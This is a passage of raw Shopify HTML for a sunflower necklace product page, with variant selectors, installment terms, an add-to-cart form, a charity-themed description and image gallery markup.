uot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:454187}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="4532798980157" /><input type="hidden" name="section-id" value="template--15731579027517__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--15731579027517__main"
    class="no-js-hidden"
    data-section="template--15731579027517__main"
    data-url="/products/sunflower-necklace"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15731579027517__main-option_1_label_container'>
            <label class="form__label" for="Option-template--15731579027517__main-0">
              
                <span id="custom-label-template--15731579027517__main-1">
                  
                  
                  Color - Gold
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15731579027517__main-1-0"
        name="Color"
        value="Gold"
        form="product-form-template--15731579027517__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--15731579027517__main-1-0">
        Gold<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15731579027517__main-1-1"
        name="Color"
        value="Silver"
        form="product-form-template--15731579027517__main"
        
        
      >
      <label class="accent-color-text" for="template--15731579027517__main-1-1">
        Silver<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15731579027517__main-1-2"
        name="Color"
        value="Rose Gold"
        form="product-form-template--15731579027517__main"
        
        
      >
      <label class="accent-color-text" for="template--15731579027517__main-1-2">
        Rose Gold<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":32058389397565,"title":"Gold","option1":"Gold","option2":null,"option3":null,"sku":"BM-Sunflower-Necklace-G","requires_shipping":true,"taxable":true,"featured_image":{"id":32917659320381,"product_id":4532798980157,"position":6,"created_at":"2024-09-30T12:51:42-04:00","updated_at":"2024-09-30T12:51:43-04:00","alt":null,"width":1888,"height":2833,"src":"\/\/beemission.com\/cdn\/shop\/files\/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103","variant_ids":[32058389397565]},"available":true,"name":"\"You Are My Sunshine\" Sunflower Necklace - Gold","public_title":"Gold","options":["Gold"],"price":2495,"weight":57,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25048841584701,"position":6,"preview_image":{"aspect_ratio":0.666,"height":2833,"width":1888,"src":"\/\/beemission.com\/cdn\/shop\/files\/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32058389430333,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"BM-Sunflower-Necklace-S","requires_shipping":true,"taxable":true,"featured_image":{"id":32917659189309,"product_id":4532798980157,"position":2,"created_at":"2024-09-30T12:51:44-04:00","updated_at":"2024-09-30T12:51:46-04:00","alt":null,"width":2143,"height":3215,"src":"\/\/beemission.com\/cdn\/shop\/files\/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106","variant_ids":[32058389430333]},"available":true,"name":"\"You Are My Sunshine\" Sunflower Necklace - Silver","public_title":"Silver","options":["Silver"],"price":2495,"weight":57,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25048841945149,"position":2,"preview_image":{"aspect_ratio":0.667,"height":3215,"width":2143,"src":"\/\/beemission.com\/cdn\/shop\/files\/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39720028569661,"title":"Rose Gold","option1":"Rose Gold","option2":null,"option3":null,"sku":"BM-Sunflower-Necklace-RG","requires_shipping":true,"taxable":true,"featured_image":{"id":32917659254845,"product_id":4532798980157,"position":4,"created_at":"2024-09-30T12:51:44-04:00","updated_at":"2024-09-30T12:51:46-04:00","alt":null,"width":2252,"height":3379,"src":"\/\/beemission.com\/cdn\/shop\/files\/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106","variant_ids":[39720028569661]},"available":true,"name":"\"You Are My Sunshine\" Sunflower Necklace - Rose Gold","public_title":"Rose Gold","options":["Rose Gold"],"price":2495,"weight":57,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25048841912381,"position":4,"preview_image":{"aspect_ratio":0.666,"height":3379,"width":2252,"src":"\/\/beemission.com\/cdn\/shop\/files\/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--15731579027517__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--15731579027517__main">Product variants</label>
    <div class="select">
      <select
        name="id" data-productid="4532798980157"
        id="Variants-template--15731579027517__main"
        class="select__select"
        form="product-form-template--15731579027517__main"
      ><option
            
              selected="selected"
            
            
            value="32058389397565"
          >Gold - $24.95</option><option
            
            
            value="32058389430333"
          >Silver - $24.95</option><option
            
            
            value="39720028569661"
          >Rose Gold - $24.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>




<div
  class="product__text-container product__text-container--left product__text-container--vertical product__text-container--100% product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Every purchase helps Save the Bees</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Unique Artisan Design</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Small USA business</span>
    </p>
  
</div>

<div
                  id="Quantity-Form-template--15731579027517__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--15731579027517__main">
                    Quantity
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> in cart)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--15731579027517__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for &amp;quot;You Are My Sunshine&amp;quot; Sunflower Necklace</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--15731579027517__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--15731579027517__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for &amp;quot;You Are My Sunshine&amp;quot; Sunflower Necklace</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>
              <dynamic-dates
  class="estimated-shipping"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
    </div>
  
  <div 
    class="estimated-shipping__text"
    data-dynamic-date='true'
    data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
    data-min-days="5"
    data-max-days="9"
  >
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</dynamic-dates>


            
<style>
  
  #ProductSubmitButton-template--15731579027517__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>
<div
  
  style="--margin-top: 0.0rem;--margin-bottom: 1.2rem;"
><product-form
      id="ProductForm-template--15731579027517__main"
      class="product-form main-product-form"
      data-section="template--15731579027517__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15731579027517__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15731579027517__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="32058389397565"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--15731579027517__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="4532798980157" /><input type="hidden" name="section-id" value="template--15731579027517__main" /></form></product-form><link href="//beemission.com/cdn/shop/t/42/assets/component-pickup-availability.css?v=132348821858131657411714246297" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="32058389397565"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//beemission.com/cdn/shop/t/42/assets/pickup-availability.js?v=79308454523338307861714246297" defer="defer"></script></div>
<!-- Failed to render app block "goalify_progress_bar_block_product_Q64BMR": app block path "shopify://apps/goalify/blocks/progress-bar-blockProduct/0834dd64-6591-4dfa-9cc4-bbb7ef032eed" does not exist -->



<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--fit-content product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:2.0;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  sentiment_satisfied
</span>
      
      <span>Easy 30-Day Returns</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
      <span>Ships from USA</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  hive
</span>
      
      <span>Supports A Great Cause</span>
    </p>
  
</div>

<div class="product__description rte quick-add-hidden"  style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;">
                  <p><span style="color: #ff2a00;"><strong></strong></span>Did you know that Sunflowers are one of many flowers that carry and provide <strong>vital nutrients</strong> that are extremely helpful for <strong>keeping bees alive</strong>?</p>
<p>This <strong>incredibly unique necklace</strong> serves as a symbol of strength, health, happiness, vitality and prosperity<strong>,</strong> making it the <strong>perfect gift for the sunshine in your life! </strong></p>
<p class="p1">Our “You Are My Sunshine” Sunflower Necklace is not only durable &amp; adorable, but it’s <strong>perfect for everyday wear!</strong></p>
<p><img src="https://cdn.shopify.com/s/files/1/0017/5646/3165/files/W-5_194e67a7-5fbd-47bb-98f5-2ddf449ec9d8_480x480.jpg?v=1594193217" alt=""></p>
<p><strong>A portion of the proceeds generated from the sale of this necklace will be used to further our Mission to help Save The Bees.</strong> You can find more info about us and our Mission on our About page.</p>
<p> </p>
<p>Wear this necklace as a daily reminder of strength, positivity and a sense of pride <strong>knowing that you contributed to a world wide cause</strong> that impacts us all.</p>
<p class="p1" style="text-align: center;"><strong>Package Includes:</strong><br>1 x Necklace</p>
                </div><div id="shopify-block-ARHV1Q0hmSG5oY2F3V__judge_me_reviews_ugc_media_grid_eErbVH" class="shopify-block shopify-app-block"><div class='jdgm-widget jdgm-ugc-media-wrapper'>
  

  
</div>


</div>
<a href="/products/sunflower-necklace" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--15731579027517__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15731579027517__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&width=550 550w,//beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&width=1100 1100w,//beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&width=1445 1445w,//beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&width=1680 1680w,//beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103 1888w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&width=1445"
    alt="&quot;You Are My Sunshine&quot; Sunflower Necklace"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="25048841584701"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&width=550 550w,//beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&width=1100 1100w,//beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&width=1445 1445w,//beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&width=1680 1680w,//beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&width=2048 2048w,//beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107 2124w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107&width=1445"
    alt="&quot;You Are My Sunshine&quot; Sunflower Necklace"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="25048842108989"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&width=550 550w,//beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&width=1100 1100w,//beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&width=1445 1445w,//beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&width=1680 1680w,//beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&width=2048 2048w,//beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106 2143w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//beemission.com/cdn/shop/files/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106&width=1445"
    alt="&quot;You Are My Sunshine&quot; Sunflower Necklace"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="25048841945149"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&width=550 550w,//beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&width=1100 1100w,//beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&width=1445 1445w,//beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&width=1680 1680w,//beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&width=2048 2048w,//beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106 2129w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//beemission.com/cdn/shop/files/89EC5354-45DD-4FFA-8962-C198FBD721AD.jpg?v=1727715106&width=1445"
    alt="&quot;You Are My Sunshine&quot; Sunflower Necklace"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="25048841781309"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&width=550 550w,//beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&width=1100 1100w,//beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&width=1445 1445w,//beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&width=1680 1680w,//beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&width=2048 2048w,//beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&width=2200 2200w,//beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106 2252w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//beemission.com/cdn/shop/files/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106&width=1445"
    alt="&quot;You Are My Sunshine&quot; Sunflower Necklace"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="25048841912381"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&width=550 550w,//beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&width=1100 1100w,//beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&width=1445 1445w,//beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&width=1680 1680w,//beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101 1785w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//beemission.com/cdn/shop/files/156A1E4C-E6E9-428A-8D69-7A0396E36193.jpg?v=1727715101&width=1445"
    alt="&quot;You Are My Sunshine&quot; Sunflower Necklace"
    loading="lazy"
    width="1100"
    height="1650"
    data-media-id="25048841486397"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&width=550 550w,//beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&width=1100 1100w,//beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&width=1445 1445w,//beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&width=1680 1680w,//beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103 1915w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//beemission.com/cdn/shop/files/DD31E5B4-22BF-454C-8ECC-D6B0231863E0.jpg?v=1727715103&width=1445"
    alt="&quot;You Are My Sunshine&quot; Sunflower Necklace"
    loading="lazy"
    width="1100"
    height="1650"
    data-media-id="25048841617469"
  ></div>
  </div>
</product-modal>


  

<script src="//beemission.com/cdn/shop/t/42/assets/product-modal.js?v=52128055760098790431714246297" defer="defer"></script>
    <script src="//beemission.com/cdn/shop/t/42/assets/media-gallery.js?v=101590062960331865471714246297" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15731579027517__main input[name="id" data-productid="4532798980157"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15731579027517__main"]') ||
        document.querySelector('variant-selects[data-section="template--15731579027517__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15731579027517__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15731579027517__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "\"You Are My Sunshine\" Sunflower Necklace",
      "url": "https:\/\/beemission.com\/products\/sunflower-necklace",
      "image": [
          "https:\/\/beemission.com\/cdn\/shop\/files\/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103\u0026width=1920"
        ],
